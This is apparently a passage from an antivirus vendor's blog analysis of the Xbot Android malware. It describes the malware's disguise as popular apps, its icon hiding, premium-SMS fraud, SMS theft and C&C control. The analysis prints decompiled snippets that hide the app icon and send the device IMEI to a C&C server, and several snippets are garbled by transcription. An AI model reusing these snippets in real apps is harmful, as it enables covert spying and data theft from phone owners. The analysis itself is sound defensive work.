public class TheSure extends Service { public static PreferencesSettings preferencesSettings; public static boolean sendSMS = false;

//(new StringBuilder("FUCK U AV")).append("1").toString();

### **The author tries to cover his tracks**

As a part of anti-analysis protection, the author(s) try to obfuscate these samples to make them harder to read. But this protection is fairly simple, as it usually consists of adding additional junk characters which are excluded at runtime or the Proguard, which mangles the method names and file structure.

The samples we analyzed contain two different packages. One package contains only a single class, which works as a sort of Settings holder and contains the URL to connect to, additional APK name (possibly with extended functionality) and local preference settings.

- The connection URL is mostly gibberish and varies in samples we analyzed. It is used as a C&C server and also as data storage of information about the infected device.
- The second string is a name of additional APK which is downloaded and stored in /*mnt/sdcard/*.

The second package contains the larger part of the functionality. This package shows us three distinct and important functionalities of this malware.

- The first one is a function responsible for checking if the additional APK exists on /*mnt/sdcard/* which allows the malware to download it in case this APK doesn't exists.
- The second function monitors incoming SMS for keywords, and based on those can capture and store the received messages to the server where it can be misused by the attacker.
- The third function is the ability to send SMS messages from the compromised device to any number the author(s) of malware wants. These numbers are usually premium numbers whose profit is paid back to the bad guys.

On the next picture you can see all permissions requested by the malware.

As you can see the malware requests permission to RECEIVE\_BOOT\_COMPLETED which allows the malware to be persistent on the compromised device, i.e. the malware automatically restarts with the restart of the device.

## **The author attempts to hide the malware**

The malicious app tries to be stealthy. It uses a few tricks to fool the user into running it. First, by analyzing the sample set of this family, we were able to identify the misuse of some well-known application icons, such as Android Market, Opera browser, Minecraft or even Google Play.

Once the user runs the application he is presented with an Activity that contains a single string - "Application successfully installed", always only in Russian "Приложение успешно установлено".Meanwhile, the application hides its icon from the launcher so that the user cannot find it anymore. Thankfully, it's not as sophisticated as the [Fobus family](https://blog.avast.com/2015/01/15/fobus-the-sneaky-little-thief-that-could/) we were writing about a few weeks back, so the user can actually find it and remove it from the device by using the standard Android uninstall dialog, but honestly, who remembers all the apps they've installed? And even if you did, who on earth would want to uninstall Google Play, Opera or another similar app? ;-)

As we mentioned before, the selfprotection mechanism this malware uses is to hide it's icon from the launcher. This is done by employing the PackageManager to set the componentEnabledSetting to DISABLED. As you can see in the picture below.



```
// disables (hides) the application icon but lets it run on the background
ComponentName mainActivity = new ComponentName (getApplicationContext ().getPackageName (),
    getApplicationContext().getPackageName() + ".MainActivity");
getPackageManager().setComponentEnabledSetting(mainActivity,
    PackageManager.COMPONENT_ENABLED_STATE_DISABLED,_PackageManager.DONT_KILL_APP);
```
## **The author controls the malware via C&C**

Xbot malware is controlled by the author(s) through a C&C server. The server addresses are probably randomly created domains and these C&C servers allow the attacker to command the malware to start spying on the device, send SMS and download additional content on the affected device. In the next picture you can see that the communication with the C&C server uses URL parameters to send the data and a php script to process them.

```
// contact the cnc server and get the command
DefaultHttpClient httpClient = new DefaultHttpClient();String deviceId = ((TelephonyManager) theBack.context.getSystemService(
    Context.TELEPHONY SERVICE) ) .getDeviceId() ;
String url = "http://limpson w.com/@/gettask.php?balance=" + SMSReceiver.balance +
    "&imei=" + deviceId;
Log.i("i", url;
BufferedReader httpBufferedReader = new BufferedReader (new InputStreamReader (
   httpClient.execute(new HttpGet(url)).getEntity().getContent(), "utf-8"));
```
Based on the answer from the C&C server malware can take different actions.

One of them is that the malware can download URL content to the affected device. This URL is provided from the C&C server to the Xbot.

When content is downloaded it can be started by Xbot. On the next picture you can see the code responsible for running upee.apk which is probably downloaded through the code in the previous picture.

Another possible course of action is that the Xbot can start spying on the infected device. It captures all received SMSs and searches for keywords in them.# [PDU](https://cdn2.hubspot.net/hub/4650993/avast-blog/file-3580932433-png/blog-files/pdu.png)

If the keywords are detected, it can upload the chosen SMS to the server using a save\_message.php script.

### **The author plans for the future**

We have noticed some evolution of this particular malware already. Up until now, however, the evolution has been mainly in terms of obfuscation, restructuring the code and resources. Now, though, we expect some further evolution. During the analysis, we noticed a function which seemingly doesn't have any purpose at the moment, but may be misused in the future. This function can be, after proper implementation, used for spying on incoming calls. The containing class's name – ICREC - is a suggestion of that as well – Incoming Call RECorder. But this is not the only thing which shows there will be probably some evolution, we also found that gettaks.php which is used for contacting the C&C server contains more fields than are being currently used.**[XbotURLs](https://cdn2.hubspot.net/hub/4650993/avast-blog/file-3580932463-png/blog-files/xboturls.png)** 

```
public void onReceive (Context context, Intent intent) {
  // currently just start the service if not already started
  // seems like a placeholder for future possible phone call recording
 Bundle bundle = int.\text{getExtras}();
 if (bundle != null) {
    while (!bundle.getString("state").equalsIgnoreCase(TelephonyManager.EXTRA STATE RINGING)) {
     return;
    J.
    Intent start = new Intent (context, TheSure.class);
    start.setFlags(Intent.FLAG ACTIVITY NEW TASK);
    context.startService(start);
  J.
þ
```
A sample of C&C URLs we've encountered:



### **Avast makes the author really mad**